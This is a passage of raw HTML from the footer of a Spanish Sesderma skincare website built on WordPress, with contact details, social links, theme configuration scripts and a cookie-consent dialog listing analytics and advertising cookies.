resultados.&quot;,&quot;no_items_page_block&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;none&quot;,&quot;pagination_style&quot;:&quot;&quot;,&quot;pagination_btn_text&quot;:&quot;Cargar m\u00e1s&quot;,&quot;pagination_btn_size&quot;:&quot;&quot;,&quot;pagination_btn_style&quot;:&quot;1&quot;,&quot;pagination_btn_fullwidth&quot;:0,&quot;items_layout&quot;:&quot;blog_4&quot;,&quot;type&quot;:&quot;grid&quot;,&quot;items_valign&quot;:0,&quot;ignore_items_size&quot;:0,&quot;columns&quot;:&quot;3&quot;,&quot;items_gap&quot;:&quot;1rem&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;us_600_337_crop&quot;,&quot;title_size&quot;:&quot;&quot;,&quot;items_ratio&quot;:&quot;default&quot;,&quot;items_ratio_width&quot;:&quot;21&quot;,&quot;items_ratio_height&quot;:&quot;9&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;popup_width&quot;:&quot;&quot;,&quot;popup_arrows&quot;:1,&quot;breakpoint_1_width&quot;:&quot;1381px&quot;,&quot;breakpoint_1_cols&quot;:&quot;3&quot;,&quot;breakpoint_1_gap&quot;:&quot;&quot;,&quot;breakpoint_2_width&quot;:&quot;1025px&quot;,&quot;breakpoint_2_cols&quot;:&quot;2&quot;,&quot;breakpoint_2_gap&quot;:&quot;&quot;,&quot;breakpoint_3_width&quot;:&quot;601px&quot;,&quot;breakpoint_3_cols&quot;:&quot;1&quot;,&quot;breakpoint_3_gap&quot;:&quot;&quot;,&quot;conditions_operator&quot;:&quot;always&quot;,&quot;conditions&quot;:[],&quot;css&quot;:null,&quot;el_class&quot;:&quot;&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;enable_custom_html_atts&quot;:0,&quot;custom_html_atts&quot;:null,&quot;hide_on_states&quot;:&quot;&quot;,&quot;hide_for_sticky&quot;:0,&quot;hide_for_not_sticky&quot;:0,&quot;hide_below&quot;:&quot;0px&quot;,&quot;hide_above&quot;:&quot;0px&quot;,&quot;classes&quot;:&quot;&quot;}}}'></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_011305a3 height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="color: #ffffff; font-size: 20px;"><strong>Atención consumidor Online</strong></p>
<p><a style="color: #ffffff;font-size: 16px;" href="tel:+34960694305">+34 960 694 305</a><br />
<a style="color: #ffffff;font-size: 16px;" href="mailto:clientes@sesderma.com">clientes@sesderma.com</a></p>
<p style="color: #ffffff;font-size: 16px;">De lunes a viernes de 9 a 18h</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="color: #ffffff; font-size: 20px;"><strong>Atención cliente farmacias</strong></p>
<p> <a style="color: #ffffff;font-size: 16px;" href="tel:+34 961414235">+34 961 414 235</a><br />
<a style="color: #ffffff;font-size: 16px;" href="mailto:atencionalcliente@sesderma.com">atencionalcliente@sesderma.com</a></p>
<p style="color: #ffffff;font-size: 16px;">De lunes a viernes de 9 a 18h</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="color: #ffffff; font-size: 20px;"><strong>Oficinas</strong></p>
<p><a style="color: #ffffff;font-size: 16px;" href="tel:+34 961412058">+34 961 412 058</a><br />
<a style="color: #ffffff;font-size: 16px;" href="mailto:info@sesderma.com">info@sesderma.com</a></p>
<p style="color: #ffffff;font-size: 16px;">De lunes a viernes de 9 a 18h</p>
</div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_94a86d16 has_height align_left"><div class="w-image-h"><img width="396" height="151" src="https://skinexpert.sesderma.com/wp-content/uploads/2021/12/Logo_Sesderma-new.jpg" class="attachment-full size-full" alt="Logo nuevo Sesderma" loading="lazy" decoding="async" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2021/12/Logo_Sesderma-new.jpg 396w, https://skinexpert.sesderma.com/wp-content/uploads/2021/12/Logo_Sesderma-new-300x114.jpg 300w" sizes="auto, (max-width: 396px) 100vw, 396px" /></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://skinexpert.sesderma.com/aviso-legal/">Aviso Legal</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://skinexpert.sesderma.com/politica-de-privacidad/">Política de privacidad</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://skinexpert.sesderma.com/politica-de-cookies/">Política de cookies</a></p>
</div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-socials us_custom_eb849559 color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" href="https://www.facebook.com/SESDERMA/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a target="_blank" href="https://x.com/sesderma" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div class="w-socials-item-popup"><span>X</span></div></div><div class="w-socials-item instagram"><a target="_blank" href="https://www.instagram.com/sesderma/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a target="_blank" href="https://www.youtube.com/user/LaboratoriosSesderma" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div><div class="w-socials-item tiktok"><a target="_blank" href="https://www.tiktok.com/@sesderma" class="w-socials-item-link" aria-label="TikTok"><span class="w-socials-item-link-hover"></span><i class="fab fa-tiktok"></i></a><div class="w-socials-item-popup"><span>TikTok</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div></div></div></section><section class="l-section wpb_row us_custom_057801f8 height_auto color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_medium with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-text us_custom_eb849559"><span class="w-text-h"><span class="w-text-value">© Sesderma. All Rights Reserved.</span></span></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 1025;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://skinexpert.sesderma.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"0","width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"50px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"#323e50","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"70px","middle_sticky_height":"70px","middle_fullwidth":1,"middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_middle_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"36px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":1,"bottom_bg_color":"_header_top_bg","bottom_text_color":"_header_top_text","bottom_text_hover_color":"_header_top_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:1"],"middle_right":[],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":true,"scroll_breakpoint":"1","transparent":"0","width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f2f3f5","bottom_text_color":"#7c8491","bottom_text_hover_color":"#00bf80","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":true,"scroll_breakpoint":"3px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f2f3f5","bottom_text_color":"#7c8491","bottom_text_hover_color":"#00bf80","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1380px","orientation":"hor","sticky":true,"sticky_auto_hide":true,"scroll_breakpoint":"1","transparent":"0","width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"70px","middle_sticky_height":"70px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"36px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_top_bg","bottom_text_color":"_header_top_text","bottom_text_hover_color":"_header_top_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":11491};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies en nuestro sitio web para darle la experiencia más relevante recordando sus preferencias y visitas repetidas. Al hacer clic en "Aceptar", usted acepta el uso de TODAS las cookies.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">CONFIGURACIÓN</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTO</a><a href="https://www.sesderma.com/es_es/home" id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">RECHAZO</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador sólo con su consentimiento. Usted también tiene la opción de optar por no recibir estas cookies. Sin embargo, la exclusión de algunas de estas cookies puede afectar a su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesario							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesario</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría sólo incluye las cookies que garantizan las funcionalidades básicas y las características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								No necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">No necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Cualquier cookie que no sea particularmente necesaria para el funcionamiento del sitio web y que se utilice específicamente para recoger datos personales del usuario a través de análisis, anuncios, otros contenidos incrustados se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de ejecutar estas cookies en su sitio web.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Galleta</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">pll_language</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Polylang sets this cookie to remember the language the user selects when returning to the website and get the language information when unavailable in another way.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Galleta</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Google Analytics sets this cookie to calculate visitor, session and campaign data and track site usage for the site's analytics report. The cookie stores information anonymously and assigns a randomly generated number to recognise unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_*</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Google Analytics sets this cookie to store and count page views.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_UA-*</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Google Analytics sets this cookie for user behaviour tracking.n</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Google Analytics sets this cookie to store information on how visitors use a website while also creating an analytics report of the website's performance. Some of the collected data includes the number of visitors, their source, and the pages they visit anonymously.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded YouTube videos and registers anonymous statistical data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Galleta</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">doubleclick.net sets this cookie to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">YouTube sets this cookie to measure bandwidth, determining whether the user gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Youtube sets this cookie to track the views of embedded videos on Youtube pages.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the user's video preferences using embedded YouTube videos.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the user's video preferences using embedded YouTube videos.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Galleta</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_PRIVACY_METADATA</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
